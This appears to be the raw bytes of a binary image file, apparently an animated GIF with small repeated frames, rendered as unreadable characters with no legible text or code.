{�/��R )[E˴X����1;�Zk�4k�+y�e ��tƧA�а�&�T� &@�p K�w������j&@��*��~��)N Bd����:�p	k�{���
k��k0u��K��
�u�����й���|�3!:�
q��*PI1Pe�kBTD�E�G`<���*& "[�<@�<��Aм�}[��K��[���޻������p
wp�����Ll���Q<�3�0�G��{��k�;��{��k�Gп�k��k��ۿ���J@*��@�#02@r���-����z4@��G@�>@¤
�4  !��.L> �/<�4`�L����q0ΐ� LFlq�60�4�!��I��! ���+�'����1|�+L�-��R\�Rl�U� ��9��<l����i��c��3G�F�v|�x|�P�y x ��+��^`�~�^p�^�PȈ��y�Ȉ@�L`9�<|�l<���0�jF�  ʤ�^ �{\�Fp�F� ��e��<ʫLˋ�^�ʺlP|���*�	q��qPI��KV���	� ���	�� ��̼ǟ ˤ�����̤��\�̼�̼ ��	Y̭ P�|��q`�����1А�: :�5@���	�  ]�P����P����е��dѤ:���j �@� �"�Ф�������	Ѐ
,�^C ���2B@� ��Ә������;����<��d@�9�	�P}�=��;���j�q���#p ���!`m�Gvd��P��Z��ͭ��g��%�Pp�k]T�	y��|�׀�kM���Z@���2�	:�l��@	z`�@���hͭ���j��}Х�% �������LK�� 

��� ������:	`�������V�5�)V��*��J��ܺ�
�P���@�����aO�ۼ�� �}�g	�"��=�����}[�����5sh�
�pH���@����	�0	0	��ݓ`�	�p��� ΐî]�� �q�">�$� �����`����������f�9�	x@��ձ���㾭�#>�%K��Z����*� ����k���[۰������#@���An޺=�S��'k�k�����+�K�V.m~�/�Ì������`��=��:�A��L� ���@�Rp�L.�k�>���M�����P�:�����0	�{�u�聛��/��&P� �t�>�*�[�~���L^�/��hP���#�sP�}>���]����˹�!K�&���~�p봄;�k����N�L@���@������m������ԫ�l�! �͛�
k��k��n���k�����������,<��O�R`������j��>��$_��J�<��/��zِ����#@���B� �j�.P�[��0��%\�PO\�]�@_�)��. �> 5�¤���.�=./�:_����J?�1l�N�.�.��"@�eO�c��L��/��s��}��~ޤN�+�|�����1� �ǽP�wL�Ӑ�v\Ǔ��d,�w��\ǔo��pü������%>	#�����ˤ�ʽ͡����pʱ�Π|���˧Lƪˮ�������>⹝	��	P�|�����,ͱ������������/ɴ�̚����Ͱ<�Y�ڞ>�[���^��0�M>0��	��d0�҄	�?�����C��0Dh�DA�� ~*�
9%Jȍ1�@��T��В�/d�����Z�Ȕ�TAł:�#S�g�ZF�&�@��ӣP�2L��N��4���#�N"A�CYr%˖.?�|���ͤJT��p ]�v������"�s���[�0B��4�;�ߤ#Œ�V6�ʴk5�t��>��*ҫ�4��)֘0a�jر��&-�"��*B�$G��Y�0��e�9�m�'��P͜54'�OC�y)�>,ɽ�\I%x�ݼ�s�Lnr`�Ɨ-�k����	P0���s�?�����
4΀�<cA�Cc�2I�
��ĘR��0�L@�,��T�n�8���+�L2����@�A��T �<Jy1����/�0p�,�AA�dh���8��3��C�BTb�N���Rd���J�^$�6� �L8a�<�`�E��/.���H4�A�7¾6 D x�)���I�*`�0w�D�N�����J5�TTSUuUV[u�UXc�uVX !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b����9�sGQh�hQ��ؙ`0yb.�j`�?�)Љץ"��"��D���;�kj������ц�C�E/8`����/Ha��Z��ͅ��Z�F�] ��E��?p�E+��O�H᠊XpQ�4rh��rc�c� !�f؉)�@ �0�d�P��O��P!��!�$���c��`B�d�])����aGP�؜`�Es�3��@^�q�Hߗ&X�H�_Jٜ�J^gh�&����*@���udM)�Ha¦�v�)�.�9��jj��80g�Sڸ�����꩕�yʩ��^� ����5�rJ���O^���E<TᏲh���ȃ	d�,�&��O�r��p��F�� �1���û��/�ƚk��Jxm��+����v��C.�� ����.</�v�s�i#Z4�?���C�� {�*}��."���;Z�1.w��|��8ל�������W�Q��L��H'���pts>�L�.X��? XDC�]�R��ͅp���@�OA{T����?s׍�?>4� ���� r#r�q�m�qg-�x.�}]��Cn,l&��� ��EF���F�c�
^|.�p��?�z�{���Ӌ銆ޜ�����Fh�I�_ty�|�'}���7g���ҋ���<�g`�|֪g�I���^!�1:���A��5`Q�d|�	�c�p��� 짹^\$k5؂���=����@/����x�~4�?���N�C	#4t���  1ќb��@a	���O`"#���&n�MXć�E�dH2���#(����StB	��cX���� C*�	.V �[|ᔶ��T�e�b�S�-�P�a�@k���hb�t�v��F|#T�?�E(�"w���2B��l��� .���X��	ď�1���� ���"�>�a�
]$�� +��,Hn�\a�?0��<V���I���sY$ɄE1�d����!-�\�";XD6�TV�����c�0	x #ܴu��c��a�?&1�
9���+'q�.�#h@O0������Y�A�\�G&�i�'�s�@)J����H���$<Мi��#5�(�a� �`�Kk���b_ ` �6\��-�@)��Am(�9��3��:Lp�
�q��}�W��E�*ME)
F��H��EZĥ�D�41B�/�$�1��."�x~��A0Ўz�+��@�X����)��!��\�&ْE��?Ġ��J~a�E��$�AI�-�Eh�N5�h1� )iIi��h�Z+�)�E��d��Ό�AO}�Σ�D��6gO�P��[��i�qjt�k%D�鰩���j0U��PT�i�SŪ�r��$�M��A �^Ԝ1�5��ϟ�d� ˳1U�:�r|t ŬHQԭX�7Vs��s������&��?�`���ْp����2i�E�%1���e�s �UBJ^��]��F�U!)l�ƒ B��)5����ȻlDR�^�Ӽ��VxJxǋ�B�#�]^ؔ�u0�MY
ނ���� y��p֜46��xy�=�Gȁ�"Ŝ	C��4ן����Ys �1���;�ZG��v���A�^�Bo|.��|�.#"�ؚ��v�T�l�&��Zh���@���en�Ik�ӜFa�-#�uf/RO��.s��\��&���m��������jC.k���]m/T���@W����t���u���ޚ���S�x�t�n�����9�e_��γ�� ��Oo��Ӝ��=;�Վ�����7=�e���ڸ��a��Վw�pe���p�D�ݘ�xmh����:;7���X�Oݐ��w�}�?���s.��m�t��0箼HU���� �@ǞD��Ps($ P�	��L�@a+��^�i�G��^�ǒ2���1�l��Rd�OF<nq��(#��.6>�xl��+ �6BP�t��m������($ㅹ��_��7� �Ӝ/�#���}��{�q��l�����Ps�#҄�,�d^�Ғ�)�s&��@�>�\�>�S��R�9��}@H'�#�eOI[t�	�a� �p������x�>�����nX�O@R���A}ב	�	@	��[�'�W���d�~�P
�F��x�g��	�7j�0�28�4X�
 !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b��FB�Źx��zuϖu&�m����9M&U��t��4W:��S^����NLgÜa"�g�ΏE
5�r�L��M4L�`�;0��5�`��5 ܳ �����H��8�D'W�wyt�D{���EGP�Q.��N)�㣏���?i�?-H�:ӄ�!p��?^��{�X�l:R�EE���?���HA%�S�I%�pj����O�`U8�?A�〡�z�El�ӂ?c4����jJ��&���i��*��?��X��ه��Nʨ������(���^�ᏂAL�k ��*�E��벱�Zj�S%�1�#g�g�y�	l��	����T�O ��(n�EZ`B�G����aoZb��8�@� �\B�	l��ڊ,���?&�3j���1FK죻o�n>��L@��m�~������&H��������B�5�`Q�!�`��5�sB׬t�L�,�?�@�)w�S�H�E�Ͽ�Z�?G�Ã�d�̃�;���!�s�G�,��j����.g�_(��9*��������H�4� �g�`Q�j[ ��i�5��?���~����^8����������0��#v㒫���{.����y�m�N��0Q���n�4��d�}�i;"�x~� ��
���� d�E��x�>"��~����<��}����a#� F�H���	,`�� ��L�`��>N�~��-X<\�D~��F `` ���'�q@�p��>�	 �������z����Lb�f(�.`�� ^F �C�թo�0�
�a��N��$@ a��  &0QԂ��X��0��5���!C�,��3�H�>�F�������Nx�d��� U ���%1qIıf��׈�Z���~��%5��q����F4I�]�y��b6�q ?%��d�d�H'7���#�0��3�%@�E`L���� %6τ̐��t[�H|����"�Ѓ1D�#}���r�>*�3)�#z�HѸ�O�����������
�,�~�I����P�����F���'��E�p�{^���@>�P�|
~�DA��'`$�` 2�x��Oxh��-`d��"��������E�>��.2	L;��$���\��49��#�I�I͖-�����H{��4�Q&���fXB�:����@�B/�X�2`��zA<#�(3�äR`ӱ�Ш8e�l���>�&���t$�HO1���"�Qy��4ZY�rjM��,�v���ڭhI+�5U#��@J�^Ҕ#���BYKW�����[�iV� v�e���#Y�v;%
p�����ye�[1- �zW�$k��r���:�?����aG� ~E�we\/ �E�E��"J�������T��"0�0v0t*���	��_��"R(��jV0��6bǢq��˄
���Jx�a�"=�l��Yd6�&��fg����	MsQ����l���m���<���pB���|ЌY��qS��2b��uY7KW�xp,5��c�H�<u37Y�����+dc�@~9F ����|]���-v��G� ��م�w4�?���O�q�sA�| � �>ʃ3�8��)Ff@���D��խ֜�>й����D _�y��>:"bm΅s�33��A�*�e�|}��H.~?������!����jd{����G��a��3�rS��Y3�M�c'�^P��x�� �Ѐ\��]�^	���}�@�Y�4���Q�5�#���N+�����0�o��O�|F�Hωh�U���P�����<����O�B�
��A��u�(S��kL{�?�F�n�D/∉;��G�P���^�3���t?���(��ܓ��Y�g��� �++�J}��d���kqɶk��G%(C?z���q��)5�
���Ÿ��f��4�({PdV~ Ȭ@ہ�dV@�>��?�_������G6��{LB��V�Gp����������}�?�or��Z����W��������.���g"F�Wq_PFb�N�hp8��~@�#�eF���p�cn��܇{0TpO5�[`�F	#r� W�yp2��/�\ph�"gp<h�y�,�	�@��`��L�� j�E&5���	K� �-"0����  yP
Zȅ1�5x���;X9x/8"�0� }@VN8Հ�<�?f6GN �X񁥀S `8Om�� ��	 P�y` ���0�_��&�@ �P
����@
� �0Y=2ŁlF����؋����� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b����9�sGQh�hQ��ؙ`0yb.�j`�?�)Љץ"��"��D���;�kj������ц�C�E/8`����/Ha��Z��ͅ��Z�F�] ��E��?p�E+��O�H᠊XpQ�4rh��rc�c� !�f؉)�@ �0�d�P��O��P!��!�$���c��`B�d�])����aGP�؜`�Es�3��@^�q�Hߗ&X�H�_Jٜ�J^gh�&����*@���udM)�Ha¦�v�)�.�9��jj��80g�Sڸ�����꩕�yʩ��^� ����5�rJ���O^���E<TᏲh���ȃ	d�,�&��O�r��p��F�� �1���û��/�ƚk��Jxm��+����v��C.�� ����.</�v�s�i#Z4�?���C�� {�*}��."���;Z�1.w��|��8ל�������W�Q��L��H'���pts>�L�.X��? XDC�]�R��ͅp���@�OA{T����?s׍�?>4� ���� r#r�q�m�qg-�x.�}]��Cn,l&��� ��EF���F�c�
^|.�p��?�z�{���Ӌ銆ޜ�����Fh�I�_ty�|�'}���7g���ҋ���<�g`�|֪g�I���^!�1:���A��5`Q�d|�	�c�p��� 짹^\$k5؂���=����@/����x�~4�?���N�C	#4t���  1ќb��@a	���O`"#���&n�MXć�E�dH2���#(����StB	��cX���� C*�	.V �[|ᔶ��T�e�b�S�-�P�a�@k���hb�t�v��F|#T�?�E(�"w���2B��l��� .���X��	ď�1���� ���"�>�a�
]$�� +��,Hn�\a�?0��<V���I���sY$ɄE1�d����!-�\�";XD6�TV�����c�0	x #ܴu��c��a�?&1�
9���+'q�.�#h@O0������Y�A�\�G&�i�'�s�@)J����H���$<Мi��#5�(�a� �`�Kk���b_ ` �6\��-�@)��Am(�9��3��:Lp�
�q��}�W��E�*ME)
F��H��EZĥ�D�41B�/�$�1��."�x~��A0Ўz�+��@�X����)��!��\�&ْE��?Ġ��J~a�E��$�AI�-�Eh�N5�h1� )iIi��h�Z+�)�E��d��Ό�AO}�Σ�D��6gO�P��[��i�qjt�k%D�鰩���j0U��PT�i�SŪ�r��$�M��A �^Ԝ1�5��ϟ�d� ˳1U�:�r|t ŬHQԭX�7Vs��s������&��?�`���ْp����2i�E�%1���e�s �UBJ^��]��F�U!)l�ƒ B��)5����ȻlDR�^�Ӽ��VxJxǋ�B�#�]^ؔ�u0�MY
ނ���� y��p֜46��xy�=�Gȁ�"Ŝ	C��4ן����Ys �1���;�ZG��v���A�^�Bo|.��|�.#"�ؚ��v�T�l�&��Zh���@���en�Ik�ӜFa�-#�uf/RO��.s��\��&���m��������jC.k���]m/T���@W����t���u���ޚ���S�x�t�n�����9�e_��γ�� ��Oo��Ӝ��=;�Վ�����7=�e���ڸ��a��Վw�pe���p�D�ݘ�xmh����:;7���X�Oݐ��w�}�?���s.��m�t��0箼HU���� �@ǞD��Ps($ P�	��L�@a+��^�i�G��^�ǒ2���1�l��Rd�OF<nq��(#��.6>�xl��+ �6BP�t��m������($ㅹ��_��7� �Ӝ/�#���}��{�q��l�����Ps�#҄�,�d^�Ғ�)�s&��@�>�\�>�S��R�9��}@H'�#�eOI[t�	�a� �p������x�>�����nX�O@R���A}ב	�	@	��[�'�W���d�~�P
�F��x�g��	�7j�0�28�4X�
 !� � ,    d d  � �	H����*\Ȱ�Ç#J���B=zȸ�$�6,0r���#2��aD��!��IGF0�\�ђ���?�%J�,��t����!%��a�kFR��x���ã�u6B3-����#H�d��RϖB e�D����;�
��Ѣ?	,�PZ��d�!f��_}~%�#ɟ+]=p��u�#_��#ێr�dS�$#�Id�u�W&_�	hd�w���C�&����B$��A �:78������B�����ӂ̸q�ǋ��E�r�˘3	`���E�ƽ4Ԁ��"�!���	4� ����!�<��f}(�Yh�VY���E�q4���W:ܶ��F\M7	AJ=����U�f3���P�(^�
-p<�E����?�M3y�yU��	F%����$�D��A�[Ml��Y�ǜ�F@����԰�� � +p,I�B���#v�凩�@Pn$�w�[� #6���3� �K���̹Y"�d����RGt��25J]�����f�l�Yj	��"��C���J���"}���~m�'^3��UC�A��+g\��L�g��ʤ�]EeW�g,�]�C鲖ƶm qJ_.1�:$,�*Dٴ��3�4��ɰc��]�,�+K8CI�$�
	i�ڝ?���fq9�����\!5�,�׵�q8��0OB��S2{��$C��G��5c�̈́!�G0��I�1�U��(Pn2і�C��s�A疰\:0�|L���G���"Q�!�"St��{TB�\� un�dfL�M��5#�����	w�Mm�:����-�eT38�3���3�4>J�0�q��5i\]]�|���X)�gٜ,l�|�<��m��[�:4l�K�8��:w���Ǭ|��3�!3XC�
k(��JB�;�@C,�G5���GR�3J�gK�N�C*��$[-�I�&T SȀ�����% k�B��$ P��@�$��l�j����å��{:;|��]�!$�Fn�>��D(�����
HtbHHC%�$4(�؃Y!�$ �[� �P�>� f�ԇ�b�D�nH�`��#���#��p<8�X�x���T�	� �n(�T�A�L��p��%�
� <攄��R�S��ڴǂ��^H�D�6��7�,�q�A'~PW�jap�>٠O@�H4�aH�z��V����� ����p�`�H)I�L	Li/D��&����88�i`�Վ��%�HHA�@#Q��g�a,�Ќ���T-7���1�&'��{���g8�9̜��g\�8�t:�T�A���(l1��"U�! ���+u�^��,ѩ)f�����O�3|�fQ��#8H�CS�%�Og�-���z ��l��@��5|��F5�ѧ�,�T�jG������6,�b
���f���S5��5�)P�C~��>HT��
,�Qtƅ�]"�.�)�� ��]����%B�p�� Y[���K +pЁM8V�H�#�I�id%�u�yFs�dt ;�����D�I5�s��"S��cF�X�҃6�6�B�����4@�H5�p�T�m3XQhA�J�>����<r�< Jd�X۰��e���j����x�g�!в���B
�Td`U}�s,�Ә���%�=2�P���!Q=���]8��$�b���JX�& ;SQ)et�qI���0C�tAk�=�8����{���PX��"��l涓�dX��"��£>���?++~[�3�jxX+�P�4����@T����J��@vL��X-p&XI*\7 頖o
!W_b�N�`*�_d5'Jj q@ �0�3�!��/
C ���
\9�h�rf���xh������§v��l�g	0�AT�*3�H� 2��
| c�V~�Xa�B�E!�f5w����&|�C��/B��x�HԶ�ɀD����HxY�C�W ���G0����Z�!�Q�Q�����CE��uA
<	?u/c,c�~��O����d����〨G*t ��p5�0hB3��f�t�[�}�P��tF8<"(cM�m'0�$���m�@�D���*�C�q<z#�Y0EC��W~� ~��,pQ��=8��95I�w�P�d$�5^|$h�vP 8P�ke3�`Ln�p*~�ayRq|	t�}�x(�lY�#�T�\Nz����!2i�o�p�;��A7��3�"(������d���fh�%� <@�$��I��`8=�"��������v7n*Pa� �
�`<`�v3�@

�xs��lj`�G��]b�`27R50vy8�ܓ{�X�E ���u��1}��Ow0ba�.i�`r���u����=6y*�3�wX
�d���^�'B�;P�Xu+��jt
*�O* q0'�t�r[�P��0si(`�QH�J8v2�g�7�AS�0@ �Q�B #���tJG���i`wS w *0/!'h8o:p@��u@�0T[��V�G8)�{�,`�:���C�(b'qx@��	�P.�3X{ G�*���.qB���P	y2$��	h�o[�{�1Kw�K��K$>!��4����`�x�0 mp$�'����PGw
m0��L�V�2�2��x��T���!smf7=�"4	�Pdu6�*:�EG����W�(�_��w7�����a�b� �@HPհuǖT\�����xZt�d��`0��Pz?�	� �'�z�$p��VEww�:�5Y.J���;0Q,�Jmc]~0�1�~uL�00�[�'H�%I	D��#w���H���8@.� $P	��b9�@�`��U.�7Y��{��`�j W�P��p����8xP���"��Y� <����(����0�LR	�99���It�`$������zEBYԡH0�yo-� 3-P]� �^��G
�B C����ׁ��	} Sz�� ����@D�_n`Pr���ؙ�Iu���Ih� p�����0�03j�G�I���f,��(����������h��԰	m���0$�^	����e$,S����i$a�I9I�'P����x�`2� u��}�X�z򋻙�u ���Ĩ �1����P�����q��Da�X���)_��9I{ 	L
��	3�(�p��z��a�����i�]����'nP�0�H�	 �vi�19�C�sP�1���ڣF�9$P{ �a�l��ס���� �z�]� \Z�Ո���m��ɘb0��⨏�a��J��[��tdE������Yb��Gh���
�
dh���9Y���������Y9�ԡ'�Z�	�!�P�)�Fb���;P`q�� y麫@6�Vy
�(9���J��h.� {"�	����RC8���������Y		���{��`u��[���x�)��i.L��&���Z�^i�����p9�6���Y�$�?��FxcF�~~� i񳱑���0Yú�W��v{�L����k9�,ۥ�X5�� �����5�t
�9�;�gK�C`�?��r˥�Y5v��b��u���q����9�1K��i�9P�A,|���!mv�Cp ���E˥�}�ʹW˴�zbp} +�#��Hە�q�4��	{�	�=�@�uy��+���V*��,v�	േ�VU����8S�	������\i�a���5��t��`�~d᛻�J��ʮ�[{�k)C�5�(	"�0���?�
ѫ'x���E7�����U�m9�_~�\b�m�6��fk�@�`ϋ�� �Oz�O�5PH�ċ ��M|�5p$F<��7�m��ˀ;�cf�����5
M��N�/��R�����r\�ul�8��m�|�@��z u�&YLk�Ȋ����c�ƌ��A�"��ɋl0c���/��;��|��b���@�p� �ʱ<˳��� ��ɰ,˲<ɕ�Ȼ̴� q��,̼˟<�m3���V��Ç*��x�u@�v|�A`k �l��Ǉl��0������Γ|�R�Ο���G����Ǎg�̫��ʹ�
a�� �&���Ѝ<��l�L�c`���П�����m� ���p	ʐ�����V�ǽ{�@���C�L|&��3`���9����!B-�!��J��9��Jm�N=�P���P��pZ�� -�լ��ʪ��Cu<��n��K�l��K��G0�m���0����ߌ�f0�-�����հ ��4}�,���G@4 3�}0��3�M @٠�4��,ڦMKm ��	|�ڞ��Y-�p�
Ҷ��;��V�M�@ٿ���M�  3��������הM���٧��}ܘ}�K�� �|��ڰݯ�m���� d����F���������� � ��+�^���^��^�߈0��]����� ڠ��ݞ �`�c�����F0cF� �� ��^����F0�F� !����(��'����m�6n��r�<.��@n{���I��� 3��	�����^����	,3���>��N3�\�  M�M� b��GL某�Gl <�r`	��D�N���0K���	�  �^�P�����ō�������d�03過��@� ���0#q��@�>.c���`2��0S��贎	���^�n븾�~�N�M��%��Xl�Ď�"���^�sȔ{�P��9�P�H\�~���ݞ�%p�Pp��^Ϯ	�~�����~��3��>��D`r �D7ߣ����0����G\�P�-�~���%0�����|`|P��:�V:�t��~	�!\$�|�f���pCK�j �L��Yq��'G|�vl � � �r �g��k������޺<�O,�;`�O,�5�;��5�5�e�5�� m$���H ` �p��`z��G��`	J��`��,�O/o�Ӑ+�f�-�B/ǋ��V��; zO���D0瀯%��;A�{0����0�ȍ��W,p�j��X�k��G���lǖ�����`	=�`m���@ ��C��\�?����klo<�o����ɋ�Ѻ/��ɚ����?D �\-�M� ��萡��\���ɸL������^��� ��*4xЂ?eDvM$R��%q�$��ȯ��!A�!$��6�M����K�/�pġJ-���ϔ+�������R�|!�D�S��%��Ǝ>~9�v�$�bb�	KѮ]�0�j��k��,\R��];Ч�z���'�ǮM�bƜ��=���Û�����`"Dg&B����!��$��RH�����"��k��ڀDK�bC��,$k���B�t�=-��u�ٵ����ꇚQ�mQß�鳫�;>���*[�C,>�H�3K���s�oa���$p��-hp��a���#�s��.�g�,��C�;�A p�	haD|R�>��œ����?ɸi�.`Aa	�#��ADH��
����dR�&i���,��R���af���jn�t`G���iD�D���<a[`<���@�M���4�"�E��'>��t�F���[��eSN;ͱ��d��.��z1�N#Zu�U	0�d��Wa�Vi
�U�/�UU�VaK�XD� g�]f�GQ�!��d���O(�O�\N|Z�Zץ����r뵷^C�\b�M�\����h���`��Us�P�" �rA�L���3���|"�Z�!�^4��0��N4v9c2~J�L�Xc���Yga�VZk�B� �Vb(&�L*��'�+�X�
�n�����N�����k���i�+NM�� �/.�%X��ei�����b����
��i�¥><��1�ZJ��q�+����������?���?0���~��n/3:��\�
Y\��
��݃�m��PW��? \��FK��9~�F����icp[d���@�I�X~}�9z��p]����D|�k���kp�-�@S�+&0�{��{� a@ �p�CT�{����B��
}H� �K��}�3�鄡���+�^�r��8d���^!�@�`�p�T��(cu@� �" L@������p�W�	�#䁊>��8@1&a�Q�s���7�A$1�l؃0B	��:�� � 8� � �M���@����@*B��p�$�І{���e^!� ��E+[i	Q#���e-E���R���e/}�K`S��$f1�yLc !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b���X�y�BG1��hz����2�cQ�Qұ��o%�ěj��n{�"��[�=A��[�/���a�:�Y�J��zQ ��F(����OH��@�Ev�a�x�S�?x(�E+��ρH��XpQ�4zh#�rc�X�QL�X4����b ���P>)e{2�BsS����
ngA�`J�d�a&�����f=���I@ &X��?y�	�uA�y��}i��ϗT6g#��5��	���'���c�?,��"W	x����&��ꪩ��"�y���*�&8��yby����*��^�����u�b�0��`H�3����G�?G�Sâ&�`U�ӭ�z۪E6�`�y��	!����*�?-4��?"0ˁ+i�����?>���,�p��Z�p��B�7|����ܫ�?{kr�&;|���r�E �$gF\ Ns	������?��:_����?!���>3�s����E;W-��;g�(�5���4�m��h�p�e�<5j�`��� `vsTv�R���?.4B���0�ht�23������D�?�W��?>4� �d� �#r���"��-�x.L~]��^��
F���� �Yd��a�?F��E���^|Z������O/�Gz|s^�Bs��2��Ç9����@܎�C������'�b�'>� �c����0B/ p���Bn��'�=�}B{	��x�5�x͹����������O``�`9CN��B h!�zq�i�nY���A��-��u��B6����.����~��0�	 ��"&J�.���&2Rhb�фE�8�"ZČCcN=�EL�A[�@��0�BLT d�@i�6*r�R�"+��
�c�D��|j��3&Ґ��D-6rM(r����.2�P��#��"1���R�|��Hɾ�C���!1 �Q�����%?"�6�A�\鑱@��%�.}T �!�/��l��@eF���@�;;�+52���2n�,4�NX$�	�GX�����P�?X֞u�G�J��@r5� �!4��q��B��E>?U�El���,
0���#m��+�q�T=-X,���hX� 6-H�蠄�<�8m��#�I�?��/�z'���G���/�3�x�чhE@X!��S����.2��g#``O�`D!_n˗z��B���Zfd"(�89rgym�Q����iQ/r�?d����O7�ε���:9h�<J�?ꀑ@R�#2HB)��$���I���E���N5��n1� 1�Iiҭ��\&�(���?n�V�B�P!��K-j<�mN���;������y������J��ho�^�9���$�
ً@(�կ4�'�8)��J�Z%+Y��9c���8$�B��"A��m-B�?q�To��_E�WyJ1���� Tk��jNL���]*�Ӆ\&T�h�;6�	���s�{����1��KRp�%��bj������hZRX$f�<9l���g1��I����
;B���-����R������l�΀��f��ș�Z��~/�����n>�7�`gp@��Ԛ �N�Ѐ�����aS;BqC 7�� x��F�J9E!@�l����s��u�>�k���t�ƨ�k�q֝6[��ƶ�Lb���.���!by�C]�"��qOr��G�Q��vv��� ns{!H���2V�� |�c��N��������W�34��x�ʄ=�mO����/OQ��f�s(�����^�=j��1M��
�n�@�ʷ����O{��DsDЩ��S$�5,�f/`b�iTc�.��D��-�#?�uZr@�O�z�����Y�^��Ƨ7'������`�B �	 ���}�:��E2 ����G��T.jS<���uJPxD��G�?��ߏ����� �x,�K���)��c����'y�攀���d9�DZR�
�|��~7b��w�9U�ԫ~�pNs*�����������IEzS��P�F8o��aD��g�,�Nl���}slq��#���9����Ԃ���m�90B�T?G��@B���g���!��$ T�Q���X���rd;�
��I�m�v;���p���u�����"�X	 q1S/�f`c�aQ� 
 �!
�P�R8�TX� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b��&��ġ�6���:�)�
�A����Bn�'�(@�|��~�zd&G3�OISGW��	Dp�آF��ԉ��E�����t�	nЂ�.��� wa�G%$��x�R s���_D��{fD`�T�] F��2ʀ��c���WÍ<���""�1J!�P���ȣ����D�"f���(�E<���"����R(�c�f����c�{+�F�0�?Vҷc�8��~�iј�����
��?|��h��F���c�����?�gF�;ĉQL�d��#������@ ��ꀍR�J�E��@�8����*�RXt���&�����,+���~���Z_v�ԑe�7zYc�&���&l�g ��.�6��&��c�lʁ�����E�|y�]`���O&4�E�ih��6l���c�?�V��?�n����H/���$�(��%���D�E��??�GˎGl�� A�ol<�St|*�EQ����X�|��A\��J�-�?������2�IR�]�J0���{���4S���!���G0����$n鍃����c�,�3˔�e��?\Yǎ��i�4�p���`�ލ[ �P��_�:���^��x�rJ
��^`eiؘ��C����0��#�w�7����.~�ճ^}��Ӱ�?��6D'�?�<:��h"��ϿE��"��� �@�

�/ ���"�|�3`���� ���6��	O�����2b?<�a�3B/ `�ᆽ������P�FX���"yAv5�`�H����C���� �]X1~Ly@(n��%!�5l���"���s��O �>��m�9��"�����(�2���B�� �q}l2���K\$D��vv�La����?j L`����5���a #���)7B�$Y�|%���2|��8���u�#��:2`�
`��4&&��RV�F�Ԥ'1Pi.3�>0�&�QO*Ә��H2����@�F�7�_n�~�(fD��P��X%�0���J��%��E`O����x&B+�ϐ�h�#T�E�`�vzDy�@�����R���@ *E#�x#��dJ5R���4$�{�/;r�JD��"0G��QL�G~�8 5�@n��Eh�5`H/�K;b m��}|��I幨�k�?6���HA����#���Hv ����6�@4`��� x�������`a�L�M���?Fa�3��G-� [{��-�t8b�Fv s���ĈD%�΍� x؃X���!JP^*��T�(���ƘjۦK�	$�@mj9�v 	Ԙ��^�%�7���j;��Z���x�k\)�	���2���^^Ľ��H.�B��F����+�6L��G��+�X���گE6u�����%�"�k	qH"�a!�@ m���JW���zՋR�5�~'�I}�c�܍��y��O���n���tYD���."�?`X#C`}!!���d�����Y��eJq��t)8�a sq+��5b"۔~��M����=lk1�o��y���Bp4��yoK�T�Ge�]�v���l�n@84��8�I��d.Gz@ B�ɉ���2�7�	�XL�W�xP����|�H�nǴ2EZG���m��uĢ��GEGbx�,`�%���`⃞���:֥oz!��?v��WG��4�5�R���@�7����]r���le�`.@D�n�M-u���l������O�r[$w�� �QQTXq��1r'�C=Ǎ� �Q�F����?D�u�[�"��j����-G�/h��������-�X�T#���݃X���E}pê[���e(ū���8������@�듺�qC�%���D%��m#Jw.�	�:.�m\����4���8|����Fql��'HՐ�8{�.G�1�p�{�1��QŹ�PԫIx����(�a�Z�� %&TYJq��=9+�O�ޚ���?�w�Z�rQ� �@b�X=&���
l�FΜ=��I�Zs�ɤ=���������,)�YMM�����`���?;1\���z�J0 %�O�7 �T���O`#���� ����J�	Ł	���p	~�
pwq}�J���!52 ��4ZJR� �%c��J3.D�#9� H��ad1!������
�#;���{� `����f#0�<2	f��H��w'	2�<I 	�YQC&�
��0�S`�0�pwp{۱!�p���p��{��H���*5RW�ɀI �p6j��X$trt�d� �ʓ��������!ͱ��S�*��0u�S ����1	pP�@�Pb0��
{����H ��@
� 	� 
�`	�p���°v�
